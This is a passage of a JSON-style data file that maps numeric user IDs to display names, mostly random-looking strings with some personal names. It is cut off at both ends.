0":"uwokaigt","10850":"uwoqitlo","9938":"uwoudik","10074":"uwowumivrsut","9564":"uwqghzeggj","10531":"uwubonojete","2377":"uwurugi","10581":"uwuxuyafc","9470":"uwwgxrzjmr","10655":"uwxedatawaqo","8842":"uwzdjhlugp","10102":"uxagipaja","10787":"uxamoreuume","10538":"uxavoaqer","9943":"uxazuxxi","5795":"uxcahabdtk","5486":"uxchpgdhih","9094":"uxdgsrxyel","8025":"uxeomrcqpa","10772":"uxeqegu","10334":"uxeqnwuqaqeme","10547":"uxerunowov","10542":"uxesuhazozbu","6464":"uxfeqfiomq","3480":"uxfponjrwp","5548":"uxhdhruqcv","10449":"uxibute","6651":"uxiclrvual","10391":"uxiditujihax","6383":"uxmhcbmblx","3802":"uxmmzcbatv","6801":"uxmowmelbu","9519":"uxmudxznei","10541":"uxowavi","10030":"uxoxuwusyeheb","4413":"uxrwcjvwvd","10492":"uyamapubufego","10161":"uyanuziyiwuj","10941":"uyeqanojihow","10942":"uyesafidara","5992":"uyghsupzrp","9574":"uyispdklsh","5379":"uyivrrfjsi","11046":"uyjikazapapi","4299":"uynycrgshx","2754":"uyoquzan","10915":"uyuhioopujuq","2750":"uyvegtgsri","6917":"uyyclnhkjv","5031":"uyyhcqhvec","10042":"uzafana","10195":"uzajihuneto","9157":"uzalxolflh","11022":"uzevino","6070":"uzfjvvsuap","11094":"uziakeweerim","2479":"uzigaca","9999":"uzigomoi","10496":"uzmejiwy","10079":"uzougrjako","8121":"uzqtnjhref","10183":"uzumacedegad","10561":"uzuumavoj","10897":"uzuwhepufuni","8913":"uzzeyhcikn","3944":"vaadukryej","3739":"vacxqcxakm","4213":"vadeavlxkf","9259":"vahzhfgrfx","9965":"vakopae","6905":"valtqyqnic","9742":"vamqcrenwc","2655":"Vanessa Mae","3664":"vaqhnsaczv","8":"Various Artist","10570":"varivouhikage","10955":"vasuvoqey","8660":"vawjzbjokp","4031":"vawrlpxwzq","8317":"vbaingaodt","8330":"vbdoigvqtf","9209":"vbeiswtong","5298":"vbfjwfmoux","2934":"vbhxanrkbu","8096":"vbjkpaxhyc","5726":"vbmewswnwn","5480":"vbsfpbjbvm","10434":"vbuacisainou","6420":"vbuknfmwwp","7232":"vbygxuzgyz","9446":"vcgicazgon","5532":"vcimbczlid","3694":"vcltljlrtk","5559":"vcmljayclc","7034":"vcmyebhxqk","5955":"vcplblbidw","2928":"vcukyhwzbp","6195":"vcvezqquzx","3614":"vcyecpniqh","9674":"vdaqzcefoa","6772":"vdervydmej","4058":"vdigulewuk","4393":"vdimutxggn","2816":"vdkifgfpxc","9071":"vdrztuirpk","3246":"vdsrrnmwxx","9484":"veeufafydj","9621":"vefyotkqvw","11110":"vegawixi","4065":"vegthstkgk","6765":"vehumixkak","6910":"vemplepkcy","6234":"veriprblvk","4649":"vesgvnlyzd","7058":"vetsamjzcv","4283":"vevcplfafi","7711":"veznleiith","3059":"vfezunqxrr","5190":"vfftnccvid","8445":"vfghsryxtm","3979":"vfguyoohoa","7063":"vfnpuhwlel","6024":"vfphhnsyrk","5799":"vfpiybmszi","9216":"vfqcevxdpy","8186":"vfrsupgwtz","7860":"vfskcgstdv","8544":"vfviedhkgl","4775":"vfyacexmny","4517":"vfyfagevzc","8632":"vgaxaqcqod","2758":"vgedienosv","9429":"vghxkfxbnl","6221":"vgiffuepev","3043":"vgizokzqfo","3675":"vgjeayhanv","2949":"vgppfzeyxv","4130":"vgqfzscsfx","8195":"vgrjiwwhzr","8545":"vgtvsuxamg","8761":"vguuwolvtn","8513":"vguwpcrojj","6872":"vgwkaccwkq","8539":"vgzsavmrvh","5901":"vhdscxcojg","7856":"vhhilohpgp","9233":"vhlsruojvc","9237":"vhojddefbk","7099":"vhuetxkewt","9018":"vhvwqzztmc","7568":"vhwuovknot","2900":"viahccxecs","9580":"viattrwhrb","47":"Vicky Belladino","10043":"Victorgnr","10879":"Victoriee","10004":"VictorInomo45678","10048":"Victormcr","10539":"vigetxiho","4673":"viiejqrmsd","10615":"viiusixadizop","3626":"vijuwalxam","6582":"vikwtsvruf","2091":"Vina Denny Then","2571":"Vincentius Diamantino Supit","1970":"Vincentius Marshal","8217":"violzbxkdx","7178":"vipfxjgpir","1822":"Vishnu Endriyanto","6576":"vitfqnkcin","3104":"vixcyzhook","7280":"vixlwrqyew","5831":"vixwopmsky","4928":"viyprhjtbr","3751":"vjdpspzmqo","4259":"vjkgkrrcvh","5598":"vjqhecrjlv","7719":"vjreqxlgqz","7831":"vjslaxtnnt","8812":"vjsrbcwpsj","9086":"vjwnbonbat","5444":"vjwocoymjo","4403":"vkdezlippy","6448":"vkdgpnfeop","6677":"vkgpvoewpk","8745":"vkiumtuhhl","5587":"vknkevhgsa","5563":"vkobnbkuvo","9200":"vkohvaidaf","6341":"vkrkmvsppu","6683":"vkrtrbftlk","8866":"vkwpnmspxo","3112":"vlbxtfrjar","6416":"vldfsepvmb","6647":"vlestwaxmw","9543":"vlfehveuic","4955":"vlggrkvxji","4408":"vlinwnzzdu","5124":"vljpiqqyww","6328":"vllhrhkqtp","3829":"vlmdgeayqa","9565":"vlwzwhhovc","2964":"vmedjkeopv","7442":"vmeeuexqru","3806":"vmfadzutpt","4518":"vmgarqlpbh","6599":"vmkulunuus","4664":"vmrqkynidg","6489":"vmtnziuykq","7592":"vmtqetmyvs","5749":"vmvuqtnlyi","7527":"vmvvzgvcrc","9566":"vmyoplzeri","3226":"vmznoitlwr","5083":"vncpaozydz","6981":"vndhwktbdd","9205":"vndktkqcdn","5755":"vnfffulywf","2886":"vnfxeclmcq","3093":"vngpwiwqsm","5827":"vnhdghhwxw","7285":"vnikpcpuwf","6314":"vnloxwmaub","7555":"vnrdrdglrw","4499":"vnuqojmrfe","6853":"vnuuckkzlu","9426":"voalycktkm","9696":"vodedspvtz","7827":"voetlkfmzf","5326":"vofshfismz","8117":"vognqgiriw","5500":"vohtrfmckl","8555":"vokmlxrtld","5305":"vokxysiais","6186":"volhnkymvt","2020":"Vonia NataLia","2629":"Vonny Aneta Theresia II","4488":"vopklsxysi","9177":"vopnqaiazj","7929":"vopolgyxbk","5044":"voqtmdrcfi","7441":"vorjbctiuu","8481":"vosoczdcwl","10050":"vosokogo","3065":"vowtrobidl","8700":"voyryqiwbl","6978":"voyyhpoqza","6616":"vpdjkpccmj","9113":"vpfhqlooph","8919":"vpiofqqsvy","8455":"vpodbmsuen","5685":"vpwmyrhjsi","8512":"vpyxqaqqmx","3326":"vpzxecafby","9449":"vqajbkmkbw","7561":"vqbabghjwm","4734":"vqdviabtwq","5198":"vqefuqlodf","4226":"vqeprqzsuq","3858":"vqhgukgcqs","5164":"vqjklwywwa","9058":"vqmfvsvqso","8894":"vqmonvdytq","8192":"vqqamjqice","6833":"vqucefkgrq","5015":"vrbpfotoxf","4800":"vrfkphvjgu","7926":"vrhcalbqwj","5577":"vrjxpuwino","6222":"vroxebemwj","6255":"vrpevlhuzl","7590":"vrwzvnntou","8447":"vscwfhdvfd","4040":"vsfajxxwjy","2866":"vslpdiyzvo","8106":"vsnvxectjw","7932":"vspqoxfxjz","3818":"vsrwvuwjie","3866":"vssajyivwv","9699":"vsswkirovt","6855":"vstrcazcrr","7219":"vsvyjdmttl","9425":"vsyobqtvnq","4319":"vtchmghjcl","8578":"vtfgrhrxfa","4311":"vtgfbustzu","7214":"vtgnugtkkp","3468":"vtiztwrceh","8618":"vtmdsvxajr","3579":"vtoixduwmj","5965":"vtpjvqzgwh","3630":"vttiexlavs","7267":"vtxezkjuzc","5776":"vufffeytvj","6729":"vufylsbkzi","6506":"vugfjpllcb","10931":"vundadik","8768":"vusbfigkor","8163":"vutrqdrynx","9231":"vuttemgnrr","4029":"vuyonuqbwj","3693":"vvbewtzkby","3676":"vvfbrvmvdd","10946":"vviwedey","9097":"vvlpyuezhz","5111":"vvnpfddvzc","4933":"vvrwvqfjcl","9555":"vvymtxuoss","2853":"vvzlkycecs","2721":"vwaqwpwqdc","8516":"vwcpehtrqx","6908":"vwctxqcwzq","3211":"vweqnqwbna","10579":"vwersiazuje","6014":"vwggigqxrp","5564":"vwlgeuqqqb","6950":"vwlghywbgi","8986":"vwoamuivrz","8157":"vwolcozcfk","7161":"vwplbdfuvb","4187":"vwrammxsrs","6709":"vwwuxgjshr","6877":"vwyrmbuyqf","8960":"vxaxyrsemx","8624":"vxbpcqpaqx","6147":"vxcirqvvqx","4346":"vxgwfdmhrb","5478":"vxhdrmetlx","9476":"vxkfrrohwj","6185":"vxkimoaofd","7945":"vxllvpklot","5762":"vxnizxnbuk","9614":"vxqlqcxjfe","4747":"vxrfghhjhf","4522":"vxsmycvgce","9430":"vxukkwxsnb","7745":"vxuyxqbdzp","2858":"vxxooyaucl","9640":"vxyxjjgrvu","3172":"vxyzlnwnej","8755":"vyksccuain","4157":"vyluyxotpq","8214":"vynvkynllw","8023":"vyojxymzrs","9679":"vytjvbydkz","3680":"vytxdzklof","6422":"vzdktzrxrg","6504":"vzhynowycm","9520":"vzkkypocob","4598":"vzluesistp","4941":"vzniitlash","4728":"vzpmhpzflh","5593":"vzunsktzdo","5961":"vzxozgdsfm","5358":"vzyzdakiwr","5496":"wabsdueaih","8877":"wabskuhoks","2190":"Wady Phantaray","8127":"wahkgwdgqi","9493":"Wahyudi","5058":"wanbtodgmn","10522":"watadenc","8556":"wawiwerxzj","3953":"waxasexuva","2936":"waydlvctqs","3532":"wazqsqalfp","7987":"wbaxvnrydb","9794":"wbfojygutv","7284":"wbgafgxwte","6262":"wbgbejaygk","9180":"wbgmczrwyj","8663":"wbiaxldbhs","9424":"wbihrtlrzw","3684":"wbljjjglaj","4862":"wbmiijcyna","2781":"wbnonmoylt","7014":"wbofijxean","9857":"wbovgvennp","2872":"wboxieuxju","8383":"wbqzsfgjeh","9115":"wbxqgflfrb","4333":"wbzuyombky","8172":"wcbzexpotn","6537":"wcfkluoken","3906":"wcilxwqinp","3966":"wcodrcjxag","9731":"wcpqjibxyh","5187":"wdaaycxyog","8196":"wdawgyndmi","6673":"wdbuyganjs","8967":"wdcysgndou","2976":"wdfxldntoc","5566":"wdgmlxicms","4236":"wdkgluevjg","4667":"wdmhrlicwr","6881":"wdouhbwqdu","8511":"wdqvrvpkjd","5748":"wdrelgamob","8985":"wdrhwegdzv","6076":"wdrrkwpnzl","6199":"wdsibfhgsj","3952":"wdwdhzqadg","5309":"wdwwhprtlx","9488":"wdwwyolkhm","7619":"wdyuzkqmzb","7318":"wdzwfvdwrr","8598":"wecandtvdk","7614":"wekibnxhrz","3367":"wektmljtpw","10840":"weljopujj","7286":"wemiiuxmvl","3039":"wemwuhddxp","3656":"wenbkxppox","1840":"Wendy A","3517":"wenexfmjfj","6502":"wetvbyjaeg","5906":"wevealfqat","8811":"wewpoeonug","7864":"weyeevhtos","9030":"wfbepwrudq","6625":"wfkdvlhcfc","8721":"wfnwfvvutr","6451":"wfpnrmwsmd","6277":"wfuupimtua","8917":"wgajdogdpn","9409":"wgarhsfhha","5821":"wgbgqmubzm","7228":"wgcmbgfmsh","3736":"wgcmsdpqmx","8626":"wgdaqknwai","4422":"wghiqhuxyv","2989":"wgkxxaegge","4975":"wgmiypxmwd","4981":"wgmkwchyhi","7337":"wgpwhtlqjr","6365":"wgqoghqptm","7021":"wgsllieqsl","3530":"wgvsjrznhm","5460":"wgyeuyeily","5864":"wgzfjfcbkb","5867":"whafdkklkr","7122":"whboxxoxke","4020":"whbpefuflz","5466":"whfyaxmxkg","7238":"whhjtvjgcb","9098":"whlnechfpm","4818":"whongvlshg","7974":"whoqxmpgsp","4357":"whpnliikrh","5200":"whvqnyfyyy","7447":"whxdfanfpm","3599":"whxfurihxb","5125":"whxlhorwqu","1730":"Wicaksono Adi","1759":"Wicaksono Adi","5433":"wiguontnlq","2562":"Wika Aditya Ramadhan","48":"Wikan Prabowo","1768":"Wikan Prabowo","2483":"Wiku A.P.","11":"William Davis","2123":"William Ekaputra","2639":"William Permana","11157":"Williamabupt","9780":"Willy Triputra Tantono","2489":"Willy WD","11189":"Winci Meilina","10":"Windy Anandiha","2528":"Winfrey Angkasa","3026":"winkobjjpw","2129":"Winston Sutandar","7681":"wipasuepfj","6816":"wiqddeiumq","5721":"wiubwocpyr","6887":"wiueopsmxd","6915":"wizspbimwu","9736":"wjabtuplxw","9074":"wjhaorztte","6482":"wjhxbtjqzg","6374":"wjpxflhnrq","6100":"wjqdjhzgwc","8851":"wjqiaczsts","3003":"wjqoizltst","6800":"wjttrweris","5425":"wkbnupaxrx","9557":"wkbtnkjtbp","2719":"wkpcmoqbnl","7785":"wkucfnvccd","3276":"wkulzyvgvc","7254":"wkwxruluhy","5277":"wkykowfslo","5171":"wkyyqtreuc","2713":"wlaaijvtnu","11065":"Wlasoffwep","4962":"wldudnxmdx","8982":"wlewrrdekf","3819":"wlfycenfnz","7746":"wllmzenzsx","3902":"wlloqdeoad","8143":"wlmtvxivmo","4718":"wlmwbvuldn","8166":"wlsdfwwukv","2924":"wluhnifcqv","5595":"wlvrvltgnt","7259":"wmasgwojil","5243":"wmenxicvpa","3268":"wmfgfevqrl","5698":"wmkjytqbjc","6876":"wmozwtvsar","9832":"wmqrgxcndh","2932":"wmrgutincy","9293":"wmxpxelyyb","9744":"wmzluvyaid","3770":"wnblslpsqn","3028":"wnbywobkid","2861":"wndptundhq","7505":"wnijtajduh","4733":"wnimqeusxm","6919":"wnmerfncqe","4652":"wnmsvhumcf","9676":"wnovwrwexn","4147":"wnsoltqxii","7650":"wntgnznnge","9104":"wntoihikpc","5484":"wnyjsodhzv","8950":"woakvxdaxs","9759":"woarwwuuhg","5835":"wobdfthhkf","8640":"wocpshpnhd","6834":"woewywkmbx","10695":"wofafavaxa","6891":"woflivihsz","9182":"wokjlcikac","6550":"woligeiwso","7204":"womgcgabam","9128":"womrcnqmzl","10051":"woqietevude","3201":"woripzguoz","8085":"woubfxefhz","8224":"woviqfctou","2968":"wowvbrgnfd","5282":"wowvzbjizd","9361":"wpfdbsxqgn","8199":"wpjcnbnhzg","6813":"wpljjklhmq","2748":"wpnaemfvpc","8114":"wpsfvteovw","5005":"wpsjnhyvpz","9067":"wpxusxehck","5043":"wpxvzszlow","5978":"wpyolqzcxe","3692":"wpzrvbsgyf","5290":"wqcllkgwbv","8104":"wqenpzhhrb","7033":"wqfrfrqpql","5451":"wqhcvfjwxi","4332":"wqhdcgnokc","5226":"wqiwkgvufn","6664":"wqmjszinna","5704":"wqncnictrs","4155":"wqnebkkhdk","4217":"wqqvgurhjn","7295":"wqqwbnezkm","7165":"wqsejbedul","5768":"wqtmtddpsa","4483":"wqvbvfnrus","3220":"wqvhbgzpsk","4785":"wqwtuyjstl","4433":"wqzutrfsqf","4202":"wriipabfmr","9448":"wrkpzwdbqn","6503":"wrnqudelzw","4452":"wrnwixjxxq","5627":"wroahnvuzr","4802":"wrqfeqdlmx","7684":"wsaiqivlov","3288":"wsflwwizei","5606":"wsfxjnqvek","3191":"wsgzdivnsy","6948":"wshbgwonow","3400":"wshsfvnlfl","4460":"wskleuyznc","9638":"wslbtftbtp","5712":"wstgvyqfqc","5640":"wsttzjlsmh","5680":"wsvkjyuwww","7332":"wsvxgcuqci","4872":"wswkqxrckw","9151":"wsyqurmmkp","9150":"wsysitdhhi","4763":"wtbpvhkgzf","3571":"wtbryfnztr","9585":"wtbsyivrac","5528":"wtbxvafrbe","4211":"wtdnjxyuft","4108":"wtdoakezwl","5391":"wtfpayices","4599":"wtjsxdfnoa","8718":"wtkiguhjuw","5540":"wtkqrdckzo","6985":"wtnivatvkq","6196":"wtnmgqkxmt","3954":"wucxhequof","5930":"wudjigwxrh","8410":"wufinxionj","8204":"wuilkdxumj","8564":"wuinpwwqei","7194":"wujtzezmuy","10857":"wuluecewub","6154":"wunrvqpasn","8226":"wupvjtsqfq","9624":"wuqhtpnygh","3097":"wurrprywha","5401":"wutgrindxd","8612":"wutkqthswt","3385":"wutqrmfkvh","9092":"wutwsfnjzd","10649":"wutwumaasuhi","10977":"wuxavimuwu","8234":"wvcyujupwx","7339":"wvhijllriq","7547":"wvkcykzkmo","9328":"wvkzquusir","3324":"wvosivlxdo","6943":"wvpttmvepz","3636":"wvpxvikiyw","7826":"wvqqbrhact","5009":"wvvfnqnjdz","7889":"wwbzfkchlp","5510":"wwdticmtlc","7545":"wwhppilhay","9006":"wwjnrmuzfn","6890":"wwjsauemsm","9398":"wwkbmiceei","6556":"wwnsvckmej","4435":"wwrwtugyqc","5798":"wwuersqkyv","4399":"wwxdqkipln","5551":"wwxwoswplf","8779":"wxafmslamb","4851":"wxakormctx","9663":"wxdznxxgxo","6011":"wxjnqfpcko","3970":"wxjtjfwlrz","6925":"wxlaagcpie","5857":"wxnuzzbpbr","2737":"wxowogmcql","6153":"wxsvylybqz","9689":"wxtcgztumq","6646":"wxuzybuhfn","3895":"wxwmiucyve","6558":"wxylyazvzu","7724":"wycedgkfdu","4839":"wygxpsjuxd","6835":"wyknbwpipm","4702":"wylfwblbvg","5591":"wymdagsaaw","6549":"wymfiwntei","8488":"wynsxddccw","5138":"wyrsjonndb","8558":"wzhelagxtm","6824":"wzlwdauksq","7819":"wzodvqzxfs","8349":"wzyyeifcys","10702":"xadomibiw","3041":"xaevprmpgd","6084":"xafdajnsog","5605":"xahbwbhpuc","4665":"xazebduetl","9824":"xbgivecwyj","9374":"xbjfydvdbr","3511":"xbkciuwism","3872":"xbkintqahr","3934":"xblsklbves","4960":"xbmhncjpof","2730":"xbzaaitpoh","6155":"xbzymvtpsi","8123":"xcbsdyiiyw","8251":"xcdnpcmnko","3290":"xcifflmqoa","4113":"xcixemkokl","7732":"xcjrayfgmg","9528":"xcquofviqd","9578":"xcvmepnbvr","7892":"xcxbzhgguw","10806":"xdakapiduduxi","9506":"xdbqbubxqn","5568":"xdchgbnelc","4262":"xddjmwxdli","6900":"xddxovcigq","8467":"xdgaxpxvuy","3741":"xdiewjdvco","7777":"xdkuiehsst","6636":"xdlvxmzgno","3443":"xdpjftwqrd","4968":"xdvxssuhja","7990":"xdyovkbeal","6085":"xdyqukrqvt","3811":"xeezpsqhbq","9257":"xefyawkfpp","3455":"xeiexszxdy","2036":"Xeni Utomo","2435":"Xenzyro","5376":"xequauxrze","8313":"xesvzezpjg","9567":"xewoidkefe","10893":"xexerepom","5871":"xexmtbigpy","6736":"xfafmbfpxs","7500":"xfenhavtdl","2848":"xfffvoibjm","5029":"xffkmuckgo","4247":"xfhzbypzwy","6057":"xfkkxacgnc","6545":"xflpatpdzl","4559":"xfpqtgkjkw","5100":"xfpyliyaer","6197":"xfqzlyazmk","3087":"xfxbezkgtv","7749":"xgbhvgdegp","5155":"xgenvzacax","5787":"xgewsjllyl","6167":"xgezszrlzu","4203":"xggeuztgej","7529":"xgjyuconaf","9181":"xgkokydcyc","9695":"xgpodtznhj","9513":"xgqnuepyqm","5722":"xgroxbefkd","2999":"xgsbiaudvv","3094":"xgtuenofme","9843":"xgxevgjfgs","3617":"xhgwjevroz","5611":"xhhesuhhjg","5781":"xhhvvsgjlf","5057":"xhiqyypomo","9548":"xhkdvnmpkm","6703":"xhklzonwcg","7690":"xhodehgcme","3414":"xhpljgurfu","6745":"xhtmgjpreh","6307":"xhvkcwlsev","7306":"xhzamqyred","8107":"xiaayiqdqz","2904":"xibgpfzbfg","6007":"xifmxynopw","10612":"xifurofoxov","9108":"xihakavivl","5549":"xihgaswebl","6308":"xikjvazjec","4350":"xilgfcrkzf","5063":"ximmlsgshg","4457":"xituswwmxe","7661":"xitxortlxm","9527":"xiwpdswkqs","7963":"xixauxqulu","3525":"xiyzrdwzce","8340":"xjaqmnvegm","8359":"xjbifgqpuc","6920":"xjegeinalb","9327":"xjgnevvuft","7371":"xjlecuripu","4486":"xjmuzgnfub","5969":"xjnesxgtgl","8319":"xjptuexrwk","9818":"xjrrkdrbch","3499":"xkacjzwqqx","2718":"xkakihzfnq","4698":"xkbwawpzzt","4844":"xkczlywptb","9035":"xkgyofmadg","9811":"xkidpslwmn","6270":"xkjmelpsvh","8518":"xkjycwsasm","5908":"xklmgarvkj","4865":"xkmfiozfiw","7168":"xkvukeegql","6450":"xkwxbfbsqn","5297":"xlevbmgisp","8655":"xlirhrpkby","3555":"xljbrtihrx","4765":"xlkikeglzb","3356":"xlkkhmjevq","3650":"xlrwfbxomx","8154":"xlsnzikslg","6874":"xltosyohdx","6706":"xmaeivbsuz","3646":"xmblgebmmt","4515":"xmfaecvfve","3168":"xmiyimszwb","5682":"xmlfexfcob","6992":"xmpsyakydf","9223":"xmwsxrcwwx","7140":"xmwzpyexdh","5556":"xmxbgzofme","9530":"xmxffvdsbl","5334":"xmzhkdmosg","5506":"xnbknmnchc","3404":"xneqgbdlyp","5371":"xnfxjibwbs","8910":"xngrvpnari","2967":"xnjndbywuc","6604":"xnkkrtsssj","4182":"xnmejyfvjm","3856":"xnnhxqvqst","6823":"xnppapdnzd","6276":"xnqiaszwkx","7405":"xnsffshdum","3999":"xnvqnwvwtf","7841":"xnxzsybvgr","5407":"xnzruasbnd","9406":"xocvtccwsr","5957":"xodrisclbk","5457":"xoekdslqbc","4764":"xojlngrhpl","6141":"xolpexkuiy","6091":"xomkzhzjdv","6711":"xoovpyyoiy","10033":"xorijeczim","4258":"xoybrmxheg","6353":"xpaduyivbz","7812":"xplmjhlhpd","7537":"xplxwyuvfg","5999":"xpmudcufwh","3904":"xpnqgctszp","3178":"xppzrurtkn","7195":"xptumirhxs","7057":"xpvsnrppwd","9599":"xpymcmylmg","9279":"xpyvqxfxvx","5258":"xqhigqeded","4222":"xqpwezyzyk","8446":"xqqdozqzyy","5452":"xqqhpuzhtw","7408":"xqqvzeewcv","4133":"xqsvfssxtl","4630":"xqxkmyuzyt","8550":"xrfsdydtyn","5104":"xrguhijnra","5679":"xriugfjcyc","6193":"xrjcanwktz","5996":"xrjxsvfutu","3940":"xrlkjziuro","3698":"xrqyjuraxx","3161":"xrsgrioyar","9766":"xruvoxshke","9610":"xrwfwimgop","9589":"xryqlqrsik","9523":"xsbkzhsolk","3261":"xsetsxbtmk","4741":"xshnpadgyl","2869":"xsqfumvpum","3864":"xsrtlbnyiy","5877":"xstekcmqdq","5898":"xsudsaifga","9326":"xtbqprpgke","7173":"xtdmirouek","7278":"xtekdgionp","6871":"xtpimtqwag","4121":"xtpnudbeyx","8909":"xtqdcnixkk","6586":"xtsnczqrif","5697":"xtsytblinj","4627":"xtyjnijwtk","2761":"xubftxmtnx","6478":"xubztqdmdc","9059":"xuecudrvdy","7154":"xufacvramz","4230":"xuksrnsdli","6069":"xunmfptkjp","6590":"xutgcpvyyz","6171":"xutwujgylj","2844":"xuvgwdgscy","6261":"xvdekjqlta","11052":"xvisobda","5895":"xvjgesildg","6960":"xvqchtnccw","5959":"xvtebxyxgu","9364":"xvtzjalset","4305":"xvwsexkbgy","6440":"xvxtqfrfqn","3434":"xvzscdnlec","6200":"xwbwyaowof","9724":"xwctzfwhuu","4328":"xwfaooyfzv","4060":"xwfmhixzxb","5364":"xwgbajfcms","7980":"xwixamgtmr","8033":"xwjteaqkai","3537":"xwnudvqdsc","6183":"xwqoouyuit","7320":"xxdynnazsk","3889":"xxinzxvfhk","6798":"xxkbybbixn","8252":"xxljcchzpp","4813":"xxmbbblete","7315":"xxmenindpe","4753":"xxmmgzjrkk","9732":"xxsbjgqqap","6472":"xxtgflhrte","9371":"xxtjxtwogp","7744":"xxvtnehwhe","4836":"xxwbnvezmg","3029":"xxwtmacwvr","7093":"xxylquqfzj","5876":"xyazilcoli","3023":"xycmlxnwzc","2784":"xyhulqwjzm","3156":"xyhztoceij","8990":"xyldffgzcj","9634":"xyoporjtsn","6627":"xystfeagtc","9309":"xytpbyjjqx","8067":"xyverpzqtp","4165":"xyvlpvxpay","7825":"xyzgoxpzjn","2864":"xzhdudgrsz","3913":"xzhpbhlhqn","2799":"xzhvfeeoym","5368":"xzjkybvezw","8883":"xzjlbgwybp","9596":"xzjraihqbv","5574":"xzlueduuvl","8903":"xzpdgawnnt","7478":"xzqrvfygqt","5669":"xzvqntglpy","3296":"xzypncrsks","4903":"xzzvktpmkb","3482":"yaadceeggu","10427":"yabaforiq","3450":"yaeivshxcd","8484":"yaexczvfcm","4281":"yahuaaoshe","7989":"yaiokoloho","5375":"yaisbfdpaz","7676":"yajwqqheej","7269":"yakcctwkwv","1808":"Yakobus Wicaksono As","5392":"yamhmfkmug","2516":"Yan Adi Putra","2676":"Yansen Jafianto","2975":"yasalcmjqf","2913":"yayyygamkf","5948":"ybaodsnuzb","4117":"ybggubptvh","8751":"ybhfyiwgzq","4946":"yblcpfoxrz","5126":"ybojauzsrt","8461":"ybqgdnrwgq","4138":"ybqvqtiezc","3467":"ybukgygxhl","9229":"ybuxjbyzbi","7325":"ybzpdjzcfq","3710":"yccxdaizcx","8086":"yceiysxfkt","3446":"ychfaxdetw","9346":"ychwuwfluk","3668":"yclnctwpoy","8402":"ycnxcauxun","6322":"ycxooziqab","6927":"ydgrxvgejo","4650":"ydjjdigetg","7748":"ydkftczslv","9047":"ydklvyirpa","9560":"ydkzqzuuvf","7779":"ydqmgcxeur","6949":"ydsclvjqdq","3886":"ydtbecqvpw","7097":"ydzsloeyhb","9024":"yeapwfyfze","3458":"yegojnalyj","4059":"yegvcyzeus","4479":"yehhkwakgy","7523":"yengyztdrp","3880":"yeovjjyzvs","6404":"yepdnbqtjw","3503":"yergvliend","9539":"yermsvsmoj","4412":"yeudiynncd","9896":"Yeung Yuk Fai","8363":"yevyvjlvyu","9582":"yevywwzshx","9056":"yewnqdwwja","8669":"yeyszvgqqz","5806":"yfcoirxfgw","5335":"yfcwgxhunx","4474":"yfekmvswjp","7304":"yfeopvonlu","8272":"yfhpsdukzs","8021":"yflgcqusdt","8426":"yfoapavrbk","5769":"yftkxarqly","8922":"yftrfdiicz","9353":"yfudpqnzdm","8971":"yfuwltuwhu","5143":"yfvovwmjnh","7266":"yfvwrzkwny","8839":"yfxnfhnphk","4592":"yfxuobmquu","6926":"yfytrhxvsm","5211":"yfyxrfvnzd","9442":"yfzarddghi","9625":"ygbqhnogyx","4105":"ygcmwrrqns","7573":"ygdazbkvau","4261":"ygebtustsb","6179":"ygenzqgtfq","2757":"ygewvrjxyx","9461":"ygmmtevfse","5012":"ygofaggmvw","9295":"ygqfnavedd","7837":"ygrocvylwm","8066":"ygwhrfvatb","3040":"ygwydwdbxe","8472":"ygympvgvsp","6206":"ygzrahfhoj","7279":"yhgudkcvtu","2919":"yhhpzvxqcx","4324":"yhkyjmxzuw","9697":"yhmewfzifx","5307":"yhqkhtuwkf","6510":"yhuwtymkbk","6533":"yhvldbozpl","5723":"yhxfzqzsvm","7139":"yiayolsexu","6159":"yicnuwuanf","6520":"yidphhgqkb","5643":"yipqcuyjkv","5832":"yipsaimfev","8621":"yiugwchutv","7448":"yiurnhxzrp","6442":"yivuktexnd","6188":"yivwtngqmr","2794":"yixjkpfggq","3702":"yjbnwukgcs","7525":"yjfhjtpgij","7874":"yjlencnryx","6518":"yjmhdekkpe","7897":"yjmhmclnfh","6198":"yjokrwtxnz","4336":"yjrewblkco","3901":"yjwpbdlydz","7150":"ykchjtqumb","3391":"ykefpfhfrl","9504":"ykikrexxly","5271":"ykkfjhmuxb","5448":"yklamaujyu","4095":"ykntmurjqo","8940":"ykqoleulgj","5649":"ykqsokwdkq","3755":"ykrdquqaiq","9066":"ykxxzewzxf","6439":"ykygqowzrj","6067":"ykzgdpcgfd","6052":"ylasluvwxv","5327":"ylblpisjbw","7255":"ylcgcojlyh","6051":"yldsenaarx","3507":"ylfrlctarn","9158":"ylgqtnjtby","9669":"ylhazuhoiv","3038":"ylhbcqmvde","4109":"ylhckhbmqb","6572":"ylhtielbru","8071":"ylkmrvfxrw","9291":"ylpmuseodm","7246":"ylvekeevsp","5775":"ymhurkmrww","8206":"ymimatmlwj","7931":"ymmbekhsek","7083":"ymnykoqenh","8552":"ymqlixkptq","3824":"ymrtcgexva","5416":"ymuadlhzci","4691":"ymutshbgtl","5369":"ynbydwxcfi","9545":"ynfsqsnuqg","3504":"ynkmtmcssr","7637":"ynltvbvnho","8687":"ynnctbqzul","7079":"ynqfeswuzt","2860":"ynufuuntvo","9428":"ynvlbzipfr","2878":"ynwfbtqwmf","5502":"ynwylllnyu","4314":"yoblpbwqaf","8009":"yocaxetexx","11050":"yocoyava","2618":"Yofiandhy","1885":"Yoga Adi Dharma","2209":"Yoga Fathori","10277":"Yoga Try Nadi Saputra","9858":"Yogi Bagus Karunia","1831":"Yohanes Kusuma","2525":"Yohanes Wibowo","4509":"Yohannes loui","6622":"yohpafomok","4023":"yoizqgfgfx","9225":"yojxcofxxc","2001":"Yoko","4712":"yonrbhrqwl","7998":"yootvhbqqz","5928":"yopyknzspv","9881":"Yosa","9865":"Yosephine Putri Sari Dewi","7583":"yotbmehuoz","1302":"Yovita Febriana 